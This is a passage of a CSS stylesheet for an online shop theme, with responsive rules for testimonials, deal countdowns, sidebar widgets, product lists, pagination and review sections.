@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .welcome-content p{width:80%}
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .welcome-content p{width:95%}
}
@media only screen and (max-width: 767px) {
  .welcome-content p{width:100%;font-size:15px}
}
.single-count .count-icon i{font-size:50px;line-height:1;display:inline-block}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .single-count .count-icon i{font-size:45px}
}
@media only screen and (max-width: 767px) {
  .single-count .count-icon i{font-size:45px}
}
.single-count h2{color:#a80101;font-size:40px;font-weight:700;margin:25px 0 12px}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .single-count h2{margin:10px 0 8px;font-size:35px}
}
@media only screen and (max-width: 767px) {
  .single-count h2{margin:6px 0 8px;font-size:35px}
}
.single-count span{color:#333;font-size:20px;text-transform:capitalize;font-weight:500}
.team-wrapper{background-color:#f7f7f7}
.team-wrapper .team-img{position:relative}
.team-wrapper .team-img a img{width:100%}
.team-wrapper .team-img .team-action{background:#fff none repeat scroll 0 0;left:0;opacity:0;padding:10px;position:absolute;right:0;text-align:center;top:70%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);-webkit-transition:all .6s ease 0;-o-transition:all .6s ease 0;transition:all .6s ease 0;width:100%;z-index:5}
.team-wrapper .team-img .team-action a{border-radius:50px;color:#fff;display:inline-block;font-size:14px;height:30px;line-height:28px;text-align:center;width:30px;margin:0 3px}
.team-wrapper .team-img .team-action a.facebook{border:1px solid #3b5998;background-color:#3b5998}
.team-wrapper .team-img .team-action a.facebook:hover{background-color:transparent;color:#3b5998}
.team-wrapper .team-img .team-action a.twitter{border:1px solid #55acee;background-color:#55acee}
.team-wrapper .team-img .team-action a.twitter:hover{background-color:transparent;color:#55acee}
.team-wrapper .team-img .team-action a.instagram{border:1px solid #c32aa3;background-color:#c32aa3}
.team-wrapper .team-img .team-action a.instagram:hover{background-color:transparent;color:#c32aa3}
.team-wrapper .team-content{padding:20px 10px 23px}
.team-wrapper .team-content h4{font-size:18px;font-weight:500;margin:0 0 3px;text-transform:capitalize}
.team-wrapper .team-content span{font-size:15px;font-style:italic}
.team-wrapper:hover .team-action{top:50%;opacity:1}
.single-mission h3{font-size:25px;font-weight:500;margin:0 0 20px;text-transform:capitalize;line-height:22px;color:#333}
@media only screen and (max-width: 767px) {
  .single-mission h3{margin:0 0 10px}
}
.single-mission p{margin:0}
@media only screen and (max-width: 767px) {
  .about-brand-logo.pb-100{padding-bottom:60px}
}
.single-instagram{overflow:hidden}
.single-instagram a img{width:100%;-webkit-transition:all .5s ease 0;-o-transition:all .5s ease 0;transition:all .5s ease 0;-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}
.single-instagram:hover a img{-webkit-transform:scale(1.1);-ms-transform:scale(1.1);transform:scale(1.1)}
.shop-instagram-title{padding:165px 20px 168px}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .shop-instagram-title{padding:100px 50px}
}
@media only screen and (max-width: 767px) {
  .shop-instagram-title{padding:50px 10px}
}
.shop-instagram-title h2{color:#010101;font-size:72px;line-height:57px;margin:0 0 25px}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .shop-instagram-title h2{font-size:50px}
}
@media only screen and (max-width: 767px) {
  .shop-instagram-title h2{font-size:30px;line-height:36px;margin:0 0 15px}
}
.shop-instagram-title p{color:#010101;font-size:18px;margin:0}
@media only screen and (max-width: 767px) {
  .shop-instagram-title p{font-size:16px}
}
.single-instagram-2{position:relative}
.single-instagram-2:before{position:absolute;left:0;top:0;content:"";width:100%;height:100%;background-color:#000;opacity:0;-webkit-transition:all .3s ease 0;-o-transition:all .3s ease 0;transition:all .3s ease 0;pointer-events:none}
.single-instagram-2 a{display:block}
.single-instagram-2 a img{width:100%}
.single-instagram-2 .instagram-2-icon{position:absolute;top:50%;left:50%;-webkit-transform:translateY(-50%) translateX(-50%);-ms-transform:translateY(-50%) translateX(-50%);transform:translateY(-50%) translateX(-50%);z-index:9}
.single-instagram-2 .instagram-2-icon a{display:inline-block;color:#fff;font-size:30px;-webkit-transition:all .5s ease 0;-o-transition:all .5s ease 0;transition:all .5s ease 0;-webkit-transform:scale(0);-ms-transform:scale(0);transform:scale(0)}
.single-instagram-2 .instagram-2-icon a:hover{color:#e4405f}
.single-instagram-2:hover:before{opacity:.5}
.single-instagram-2:hover .instagram-2-icon a{-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}
.single-testimonial p{line-height:32px;color:#575757;font-size:16px;font-weight:500;margin:32px 0 0;font-style:italic}
@media only screen and (max-width: 767px) {
  .single-testimonial p{font-size:15px}
}
.single-testimonial .client-info{margin:20px 0 0}
.single-testimonial .client-info i{font-size:26px;color:#666}
.single-testimonial .client-info h5{font-size:14px;color:#010101;text-transform:uppercase;letter-spacing:1.5px;margin:22px 0 3px}
.single-testimonial .client-info span{font-size:14px;color:#010101;letter-spacing:1.5px}
.testimonial-active.owl-carousel .owl-item img{display:inline-block;width:auto}
.testimonial-area:hover .nav-style-1.owl-carousel > .owl-nav button{opacity:1;visibility:visible}
@media only screen and (min-width: 1200px) and (max-width: 1365px) {
  .testimonial-area.ml-70{margin-left:15px}
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .testimonial-area.ml-70{margin-left:30px}
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .testimonial-area.ml-70{margin-left:40px}
}
@media only screen and (max-width: 767px) {
  .testimonial-area.ml-70{margin-left:15px}
}
@media only screen and (min-width: 576px) and (max-width: 767px) {
  .testimonial-area.ml-70{margin-left:30px}
}
@media only screen and (min-width: 1200px) and (max-width: 1365px) {
  .testimonial-area.mr-70{margin-right:15px}
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .testimonial-area.mr-70{margin-right:30px}
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .testimonial-area.mr-70{margin-right:40px}
}
@media only screen and (max-width: 767px) {
  .testimonial-area.mr-70{margin-right:15px}
}
@media only screen and (min-width: 576px) and (max-width: 767px) {
  .testimonial-area.mr-70{margin-right:30px}
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .testimonial-area.mt-195{margin-top:125px}
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .testimonial-area.mt-195{margin-top:0;padding-top:35px}
}
@media only screen and (max-width: 767px) {
  .testimonial-area.mt-195{margin-top:0;padding-top:40px}
}
.testimonial-img-2{margin-top:-197px;overflow:hidden}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .testimonial-img-2{margin-top:-130px}
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .testimonial-img-2{margin-top:0}
}
@media only screen and (max-width: 767px) {
  .testimonial-img-2{margin-top:30px}
}
.testimonial-img-2 img{width:100%}
.single-testimonial-2 p{color:#fff;margin:0;font-size:16px;font-weight:500;line-height:32px;font-style:italic}
.single-testimonial-2 .client-info{margin:18px 0 0}
.single-testimonial-2 .client-info i{color:#fff;font-size:26px}
.single-testimonial-2 .client-info h5{font-size:14px;text-transform:uppercase;letter-spacing:1.5px;margin:20px 0 6px;color:#fff;line-height:1}
.single-testimonial-2 .client-info span{font-size:14px;text-transform:capitalize;letter-spacing:1.5px;margin:0;color:#fff;line-height:1}
.single-testimonial-2.testi-paragraph-mrg p{margin:32px 0 0}
.testimonial-active-2 .owl-dots{text-align:center;margin:15px 0 0}
.testimonial-active-2 .owl-dots .owl-dot{display:inline-block;margin:0 5px}
.testimonial-active-2 .owl-dots .owl-dot span{width:8px;height:8px;border-radius:100%;background-color:#fff;border:2px solid transparent;display:inline-block}
.testimonial-active-2 .owl-dots .owl-dot.active span{background-color:transparent;border:2px solid #fff}
.brand-logo-active.owl-carousel .owl-item img,.brand-logo-active-2.owl-carousel .owl-item img{display:inline-block;width:auto}
.brand-logo-active .single-brand-logo,.brand-logo-active .single-brand-logo2,.brand-logo-active-2 .single-brand-logo,.brand-logo-active-2 .single-brand-logo2{text-align:center}
.brand-logo-active .single-brand-logo img,.brand-logo-active .single-brand-logo2 img,.brand-logo-active-2 .single-brand-logo img,.brand-logo-active-2 .single-brand-logo2 img{-webkit-filter:grayscale(100%);filter:grayscale(100%);-webkit-transition:all .5s ease 0;-o-transition:all .5s ease 0;transition:all .5s ease 0}
.brand-logo-active .single-brand-logo:hover img,.brand-logo-active .single-brand-logo2:hover img,.brand-logo-active-2 .single-brand-logo:hover img,.brand-logo-active-2 .single-brand-logo2:hover img{-webkit-filter:grayscale(0%);filter:grayscale(0%)}
.brand-logo-wrap{padding:100px 90px}
@media only screen and (max-width: 767px) {
  .brand-logo-wrap{padding:50px 20px}
}
.funfact-area.bg-img{position:relative}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .funfact-area.bg-img{background-position:15%}
  .funfact-area.bg-img:before{content:"";background-color:#fff;left:0;right:0;top:0;bottom:0;position:absolute;opacity:.7}
}
@media only screen and (max-width: 767px) {
  .funfact-area.bg-img{background-position:15%}
  .funfact-area.bg-img:before{content:"";background-color:#fff;left:0;right:0;top:0;bottom:0;position:absolute;opacity:.7}
}
.funfact-content{position:relative;z-index:9}
.funfact-content h2{font-size:48px;color:#010101;margin:0}
@media only screen and (max-width: 767px) {
  .funfact-content h2{font-size:32px}
}
.funfact-content .timer{text-align:center;margin:65px 0 0}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .funfact-content .timer{margin:44px 0 0}
}
@media only screen and (max-width: 767px) {
  .funfact-content .timer{margin:24px 0 0}
}
.funfact-content .timer span{display:inline-block;font-size:48px;color:#555;font-weight:300;margin:0 32px}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .funfact-content .timer span{margin:0 15px;font-size:40px}
}
@media only screen and (max-width: 767px) {
  .funfact-content .timer span{margin:0 5px;font-size:22px}
}
.funfact-content .timer span p{font-size:18px;font-weight:500;color:#555;text-transform:uppercase;margin:34px 0 0}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .funfact-content .timer span p{margin:24px 0 0}
}
@media only screen and (max-width: 767px) {
  .funfact-content .timer span p{margin:12px 0 0;font-size:14px}
}
.funfact-content .funfact-btn{margin-top:43px}
@media only screen and (max-width: 767px) {
  .funfact-content .funfact-btn{margin-top:23px}
}
.funfact-content .funfact-btn a{display:inline-block;background-color:#000;color:#fff;line-height:1;padding:16px 56px;border:1px solid transparent;z-index:1}
.funfact-content .funfact-btn a:hover{border:1px solid #a80101}
.funfact-content .funfact-btn.btn-only-round a{border-radius:50px}
.funfact-content .funfact-btn.btn-only-round a:hover{border:1px solid #a80101}
.funfact-content .funfact-btn.funfact-btn-red a{background-color:#df262b}
.funfact-content .funfact-btn.funfact-btn-red a:hover{border:1px solid #a80101}
.funfact-content .funfact-btn.funfact-btn-red-2 a{background-color:#c61a32}
.funfact-content .funfact-btn.funfact-btn-red-2 a:hover{border:1px solid #a80101}
.funfact-content .funfact-btn.funfact-btn-red-3 a{background-color:#ff3d2a}
.funfact-content .funfact-btn.funfact-btn-red-3 a:hover{border:1px solid #a80101}
.funfact-content .funfact-btn.funfact-btn-green a{background-color:#a80101}
.funfact-content .funfact-btn.funfact-btn-green a:hover{border:1px solid #a80101}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .funfact-content.mt-90{margin-top:0}
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .funfact-content.funfact-res h2{font-size:35px}
  .funfact-content.funfact-res .timer{margin:30px 0 0}
  .funfact-content.funfact-res .timer span{font-size:30px;margin:0 9px}
  .funfact-content.funfact-res .timer span p{font-size:15px;margin:14px 0 0}
  .funfact-content.mt-90{margin-top:0}
}
@media only screen and (max-width: 767px) {
  .funfact-content.mt-90{margin-top:30px}
}
.gift-img{margin:0 10px}
.gift-img a{display:block}
.gift-img a img{width:100%}
.fruits-deal-img{margin:0 90px}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .fruits-deal-img{margin:0 50px}
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .fruits-deal-img{margin:0}
}
@media only screen and (max-width: 767px) {
  .fruits-deal-img{margin:30px 0 0}
}
@media only screen and (min-width: 576px) and (max-width: 767px) {
  .fruits-deal-img{margin:30px 30px 0}
}
.fruits-deal-img a{display:block}
.fruits-deal-img a img{width:100%}
.deal-area{overflow:hidden}
.fashion-deal-img a img,.common-deal-img a img{width:100%}
@media only screen and (max-width: 767px) {
  .fashion-deal-img,.common-deal-img{margin-bottom:20px}
}
.dealy-style-2{margin:49px 0 43px}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .dealy-style-2{margin:40px 0}
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .dealy-style-2{margin:30px 0 35px}
}
@media only screen and (max-width: 767px) {
  .dealy-style-2{margin:20px 0 5px}
}
.dealy-style-2 span{display:inline-block;font-size:48px;font-weight:300;color:#fff;margin:0 34px}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .dealy-style-2 span{margin:0 25px}
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .dealy-style-2 span{margin:0 20px;font-size:40px}
}
@media only screen and (max-width: 767px) {
  .dealy-style-2 span{margin:0 20px 20px;font-size:30px}
}
.dealy-style-2 span p{font-size:18px;font-weight:500;margin:33px 0 0;color:#fff;text-transform:uppercase}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .dealy-style-2 span p{margin:20px 0 0}
}
@media only screen and (max-width: 767px) {
  .dealy-style-2 span p{margin:10px 0 0}
}
.black-friday-deal-content h2{color:#fff;font-size:60px;line-height:48px;margin:0 0 67px;}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .black-friday-deal-content h2{font-size:50px;margin:0 0 50px}
}
@media only screen and (max-width: 767px) {
  .black-friday-deal-content h2{margin:0 0 27px;font-size:30px}
}
@media only screen and (min-width: 576px) and (max-width: 767px) {
  .black-friday-deal-content h2{margin:0 0 35px;font-size:40px}
}
@media only screen and (max-width: 767px) {
  .deal-area.pb-100{padding-bottom:60px}
  .funfact-valentine.pb-100{padding-bottom:60px}
}
.breadcrumb-content ul li{display:inline-block;font-size:15px;font-weight:500;color:#5b5858;margin-right:18px;text-transform:uppercase;position:relative}
.breadcrumb-content ul li::before{position:absolute;width:18px;height:1px;background-color:#5b5858;content:"";right:-21px;top:12px;z-index:99;-webkit-transform:rotate(115deg);-ms-transform:rotate(115deg);transform:rotate(115deg)}
.breadcrumb-content ul li:last-child::before{display:none}
.breadcrumb-content ul li a{color:#5b5858}
.breadcrumb-content ul li a:hover{color:#a80101}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .sidebar-style.mr-30{margin-right:0}
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .sidebar-style{margin-top:30px}
  .sidebar-style.mr-30{margin-right:0}
}
@media only screen and (max-width: 767px) {
  .sidebar-style{margin-top:30px}
  .sidebar-style.mr-30{margin-right:0}
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .sidebar-style.ml-30{margin-left:0}
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .sidebar-style{margin-top:30px}
  .sidebar-style.ml-30{margin-left:0}
}
@media only screen and (max-width: 767px) {
  .sidebar-style{margin-top:30px}
  .sidebar-style.ml-30{margin-left:0}
}
.sidebar-widget h4.pro-sidebar-title{font-size:16px;font-weight:500;color:#333;margin:0}
.sidebar-widget .sidebar-widget-list ul li{-webkit-box-align:center;-ms-flex-align:center;align-items:center;position:relative;padding:0 0 15px}
.sidebar-widget .sidebar-widget-list ul li:last-child{padding:0}
.sidebar-widget .sidebar-widget-list ul li .sidebar-widget-list-left{position:relative}
.sidebar-widget .sidebar-widget-list ul li .sidebar-widget-list-left input{position:absolute;opacity:0;cursor:pointer;z-index:999;width:auto}
.sidebar-widget .sidebar-widget-list ul li .sidebar-widget-list-left input:checked ~ .checkmark{background-color:#7b8f26;border:2px solid #7b8f26}
.sidebar-widget .sidebar-widget-list ul li .sidebar-widget-list-left input:checked ~ .checkmark::after{display:block}
.sidebar-widget .sidebar-widget-list ul li .sidebar-widget-list-left .checkmark{position:absolute;top:5px;left:0;height:15px;width:15px;background-color:#fff;border:2px solid #888;border-radius:3px}
.sidebar-widget .sidebar-widget-list ul li .sidebar-widget-list-left .checkmark::after{content:"";position:absolute;display:none;left:3px;top:0;width:5px;height:8px;border:solid #fff;border-width:0 2px 2px 0;-webkit-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg)}
.sidebar-widget .sidebar-widget-list ul li label{width:100%;display:block}
.sidebar-widget .sidebar-widget-list ul li label a{margin-left:30px;display:block}
.sidebar-widget .sidebar-widget-list ul li label a span{color:#9a9a9a;font-weight:500;background-color:#eee;width:30px;height:20px;display:inline-block;text-align:center;line-height:20px;border-radius:50px;float:right;-webkit-transition:all .3s ease 0;-o-transition:all .3s ease 0;transition:all .3s ease 0}
.sidebar-widget .sidebar-widget-list ul li label a:hover span{color:#fff;background-color:#a80101}
.sidebar-widget .sidebar-widget-tag ul li{display:inline-block;margin:0 10px 15px 0}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .sidebar-widget .sidebar-widget-tag ul li{margin:0 5px 15px 0}
}
.sidebar-widget .sidebar-widget-tag ul li label a{color:#424242;display:inline-block;background-color:#f6f6f6;padding:9px 17px 12px;line-height:1;border-radius:50px}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .sidebar-widget .sidebar-widget-tag ul li label a{padding:9px 13px 12px}
}
.sidebar-widget .sidebar-widget-tag ul li label a:hover{background-color:#a80101;color:#fff}
.pro-sidebar-search .pro-sidebar-search-form{position:relative}
.pro-sidebar-search .pro-sidebar-search-form input{background:transparent none repeat scroll 0 0;border:1px solid #e6e6e6;color:#000;font-size:14px;height:43px;padding:2px 55px 2px 18px}
.pro-sidebar-search .pro-sidebar-search-form button{background:transparent none repeat scroll 0 0;border-color:#a1a5aa;-o-border-image:none;border-image:none;border-style:none none none solid;border-width:medium medium medium 1px;padding:0 15px;position:absolute;right:0;top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);cursor:pointer;color:#000;-webkit-transition:all .3s ease 0;-o-transition:all .3s ease 0;transition:all .3s ease 0;font-size:20px}
.pro-sidebar-search .pro-sidebar-search-form button:hover{color:#a80101}
.single-sidebar-blog{border-bottom:1px solid #dee0e4;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin:0 0 20px;padding:0 0 20px;-webkit-box-align:center;-ms-flex-align:center;align-items:center}
.single-sidebar-blog:last-child{border-bottom:none}
.single-sidebar-blog .sidebar-blog-img{-webkit-box-flex:0;-ms-flex:0 0 70px;flex:0 0 70px;margin:0 20px 0 0}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .single-sidebar-blog .sidebar-blog-img{margin:0 8px 0 0}
}
.single-sidebar-blog .sidebar-blog-img img{width:100%}
.single-sidebar-blog .sidebar-blog-content span{color:#333;display:block;font-size:12px;letter-spacing:1px;text-transform:uppercase;font-weight:400;line-height:1}
.single-sidebar-blog .sidebar-blog-content h4{font-size:14px;margin:5px 0 0}
.shop-top-bar{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-ms-flex-align:center;align-items:center}
@media only screen and (max-width: 767px) {
  .shop-top-bar{display:block}
}
@media only screen and (min-width: 576px) and (max-width: 767px) {
  .shop-top-bar{display:-webkit-box;display:-ms-flexbox;display:flex}
}
.shop-top-bar .select-shoing-wrap{display:-webkit-box;display:-ms-flexbox;display:flex}
@media only screen and (max-width: 767px) {
  .shop-top-bar .select-shoing-wrap{display:block}
}
@media only screen and (min-width: 576px) and (max-width: 767px) {
  .shop-top-bar .select-shoing-wrap{display:-webkit-box;display:-ms-flexbox;display:flex}
}
.shop-top-bar .select-shoing-wrap .shop-select{margin-right:50px}
.shop-top-bar .select-shoing-wrap .shop-select select{font-size:14px;color:#606060;-moz-appearance:none;-webkit-appearance:none;min-width:143px;background:rgba(0,0,0,0) url(../../assets/img/icon-img/select.png) no-repeat scroll right 0 center}
.shop-top-bar .select-shoing-wrap p{color:#606060;margin:0}
@media only screen and (max-width: 767px) {
  .shop-top-bar .select-shoing-wrap p{margin:5px 0 10px}
}
@media only screen and (min-width: 576px) and (max-width: 767px) {
  .shop-top-bar .select-shoing-wrap p{margin:0}
}
.shop-top-bar .shop-tab a{color:#606060;font-size:18px;margin-left:20px}
.shop-top-bar .shop-tab a:first-child{margin-left:0}
.shop-top-bar .shop-tab a.active{color:#fa6bff}
.shop-list-wrap .product-wrap:hover .hover-img{opacity:inherit;visibility:inherit;-webkit-transform:none;-ms-transform:none;transform:none}
@media only screen and (max-width: 767px) {
  .shop-list-wrap .shop-list-content{margin-top:20px}
}
@media only screen and (min-width: 576px) and (max-width: 767px) {
  .shop-list-wrap .shop-list-content{margin-top:0}
}
.shop-list-wrap .shop-list-content h3{font-size:24px;color:#010101;margin:0}
@media only screen and (max-width: 767px) {
  .shop-list-wrap .shop-list-content h3{font-size:20px;line-height:20px}
}
.shop-list-wrap .shop-list-content h3 a{color:#010101}
.shop-list-wrap .shop-list-content h3 a:hover{color:#a80101}
.shop-list-wrap .shop-list-content .product-list-price{margin:13px 0 22px}
@media only screen and (max-width: 767px) {
  .shop-list-wrap .shop-list-content .product-list-price{margin:13px 0}
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .shop-list-wrap .shop-list-content .product-list-price{margin:13px 0 19px}
}
.shop-list-wrap .shop-list-content .product-list-price span{color:#fe5252;font-size:24px;display:inline-block;line-height:1}
.shop-list-wrap .shop-list-content .product-list-price span.old{text-decoration:line-through;font-size:18px;color:#cfcfcf;margin-left:15px}
.shop-list-wrap .shop-list-content .rating-review{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}
.shop-list-wrap .shop-list-content .rating-review .product-list-rating i{font-size:17px;color:#5f5d5d;margin:0 3px}
.shop-list-wrap .shop-list-content .rating-review .product-list-rating i.yellow{color:#ffa900}
.shop-list-wrap .shop-list-content .rating-review a{margin-left:40px;position:relative;font-size:15px;color:#ffcf75;line-height:1}
.shop-list-wrap .shop-list-content .rating-review a:before{position:absolute;content:"";left:-21px;top:0;background-color:#d1d1d1;width:1px;height:15px}
.shop-list-wrap .shop-list-content p{margin:15px 0 40px;line-height:28px;font-size:15px;color:#8f8f8f}
@media only screen and (max-width: 767px) {
  .shop-list-wrap .shop-list-content p{margin:12px 0 20px}
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .shop-list-wrap .shop-list-content p{margin:12px 0 20px}
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .shop-list-wrap .shop-list-content p{margin:15px 0 20px}
}
.shop-list-wrap .shop-list-content .shop-list-btn a{font-size:14px;color:#343538;font-weight:500;text-transform:uppercase;display:inline-block;line-height:1;background-color:#343538;color:#fff;padding:14px 32px 15px;border:1px solid transparent;z-index:1}
@media only screen and (max-width: 767px) {
  .shop-list-wrap .shop-list-content .shop-list-btn a{padding:10px 20px 11px;font-size:13px}
}
.shop-list-wrap .shop-list-content .shop-list-btn a:hover{border:1px solid #a80101}
.shop-list-wrap:hover .product-wrap .hover-img{opacity:1;visibility:visible;-webkit-transform:translate(-50%,0);-ms-transform:translate(-50%,0);transform:translate(-50%,0)}
@media only screen and (max-width: 767px) {
  .pro-pagination-style.mt-30{margin-top:10px}
}
.pro-pagination-style ul li{display:inline-block;margin:0 4px}
.pro-pagination-style ul li a{display:inline-block;width:43px;height:43px;text-align:center;line-height:43px;font-size:16px;border-radius:100%;color:#a80101;-webkit-box-shadow:0 0 12px .8px rgba(0,0,0,0.1);box-shadow:0 0 12px .8px rgba(0,0,0,0.1)}
.pro-pagination-style ul li a:hover{background-color:#a80101;color:#fff}
.pro-pagination-style ul li a.active{background-color:#a80101;color:#fff;-webkit-box-shadow:none;box-shadow:none}
.pro-pagination-style ul li a.active:hover{background-color:#333}
.pro-pagination-style ul li a.prev,.pro-pagination-style ul li a.next{background-color:#f6f6f6;color:#a80101;font-size:17px;-webkit-box-shadow:none;box-shadow:none}
.pro-pagination-style ul li a.prev:hover,.pro-pagination-style ul li a.next:hover{background-color:#a80101;color:#fff}
@media only screen and (max-width: 767px) {
  .shop-area.pb-100{padding-bottom:45px}
}
@media only screen and (min-width: 1200px) and (max-width: 1365px) {
  .list2-col-style .shop-list-wrap .shop-list-content h3{font-size:20px;line-height:20px}
  .list2-col-style .shop-list-wrap .shop-list-content .product-list-price{margin:13px 0 10px}
  .list2-col-style .shop-list-wrap .shop-list-content p{margin:6px 0 20px}
  .list2-col-style .shop-list-wrap .shop-list-content .shop-list-btn a{padding:10px 24px 11px;font-size:13px}
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .list2-col-style .shop-list-wrap .shop-list-content h3{font-size:20px;line-height:20px}
  .list2-col-style .shop-list-wrap .shop-list-content .product-list-price{margin:13px 0 10px}
  .list2-col-style .shop-list-wrap .shop-list-content p{margin:6px 0 20px}
  .list2-col-style .shop-list-wrap .shop-list-content .shop-list-btn a{padding:10px 20px 11px;font-size:13px}
}
.grid-sizer{width:25%}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .product-details-img.mr-20{margin-right:0}
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .product-details-img.mr-20{margin-right:0}
}
@media only screen and (max-width: 767px) {
  .product-details-img.mr-20{margin-right:0}
}
.product-details-img .large-img-style{position:relative}
.product-details-img .large-img-style img{width:100%}
.product-details-img .large-img-style span{position:absolute;top:30px;left:30px;font-size:13px;color:#fff;display:inline-block;line-height:1;padding:3px 11px;border-radius:3px;font-weight:500;background-color:#fa6bff}
.product-details-img .large-img-style .img-popup-wrap{position:absolute;right:30px;top:30px;font-size:30px;color:#000}
.product-details-img .large-img-style .img-popup-wrap:hover{color:#a80101}
.product-details-img .shop-details-tab{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;margin-top:-72px;z-index:9;position:relative}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .product-details-img .shop-details-tab{margin-top:-50px}
}
@media only screen and (max-width: 767px) {
  .product-details-img .shop-details-tab{margin-top:-45px}
}
@media only screen and (min-width: 576px) and (max-width: 767px) {
  .product-details-img .shop-details-tab{margin-top:-60px}
}
.product-details-img .shop-details-tab a.shop-details-overly{position:relative}
.product-details-img .shop-details-tab a.shop-details-overly img{width:144px}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .product-details-img .shop-details-tab a.shop-details-overly img{width:90px}
}
@media only screen and (max-width: 767px) {
  .product-details-img .shop-details-tab a.shop-details-overly img{width:85px}
}
@media only screen and (min-width: 576px) and (max-width: 767px) {
  .product-details-img .shop-details-tab a.shop-details-overly img{width:110px}
}
.product-details-img .shop-details-tab a.shop-details-overly.active:before{opacity:.6;position:absolute;left:0;right:0;top:0;bottom:0;width:100%;background-color:#fff;content:""}
.description-review-topbar{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;border-bottom:1px solid #d7d7d7}
.description-review-topbar a{background-color:transparent;border-bottom:3px solid transparent;font-size:24px;font-weight:500;line-height:1;margin:0 15px;padding:0 0 13px;color:#666}
.description-review-topbar a.active{color:#000}
@media only screen and (max-width: 767px) {
  .description-review-topbar a{margin:0 4px 15px;font-size:15px;padding:0 0 8px}
}
@media only screen and (min-width: 576px) and (max-width: 767px) {
  .description-review-topbar a{margin:0 8px 0 0;font-size:18px;padding:0 5px}
}
.description-review-topbar a.active{border-bottom:2px solid #000;background-color:transparent}
.description-review-bottom{padding:33px 0 0}
.description-review-bottom .product-description-wrapper p{margin:0 0 8px;font-size:15px;line-height:28px;color:#333;width:84%}
@media only screen and (max-width: 767px) {
  .description-review-bottom .product-description-wrapper p{width:100%}
}
.description-review-bottom .product-description-wrapper p:last-child{margin:0}
.description-review-bottom .product-anotherinfo-wrapper ul li{color:#333;font-size:14px;list-style:outside none none;margin:0 0 13px}
.description-review-bottom .product-anotherinfo-wrapper ul li span{color:#000;display:inline-block;font-weight:500;margin:0 26px 0 0;min-width:85px}
.single-review{display:-webkit-box;display:-ms-flexbox;display:flex;margin:0 0 50px}
@media only screen and (max-width: 767px) {
  .single-review{display:block}
}
@media only screen and (min-width: 576px) and (max-width: 767px) {
  .single-review{display:-webkit-box;display:-ms-flexbox;display:flex}
}
.single-review .review-img{-webkit-box-flex:0;-ms-flex:0 0 90px;flex:0 0 90px;margin:0 15px 0 0}
@media only screen and (max-width: 767px) {
  .single-review .review-img{margin:0 0 20px}
}
@media only screen and (min-width: 576px) and (max-width: 767px) {
  .single-review .review-img{margin:0 15px 0 0}
}
.single-review .review-top-wrap{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;margin:0 0 10px;-webkit-box-align:center;-ms-flex-align:center;align-items:center}
.single-review .review-top-wrap .review-left{display:-webkit-box;display:-ms-flexbox;display:flex}
.single-review .review-top-wrap .review-left .review-name{margin-right:25px}
.single-review .review-top-wrap .review-left .review-name h4{font-size:16px;margin:0;line-height:1;font-weight:500}
.single-review .review-top-wrap .review-left .review-rating{line-height:1}
.single-review .review-top-wrap .review-left .review-rating i{font-size:12px;margin-right:1px;color:#ffa900}
.single-review .review-top-wrap .review-btn a{font-weight:500;line-height:1}
.single-review .review-bottom p{margin:0;width:93%}
.single-review.child-review{margin-left:70px;margin-bottom:0}
@media only screen and (max-width: 767px) {
  .single-review.child-review{margin-left:0}
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
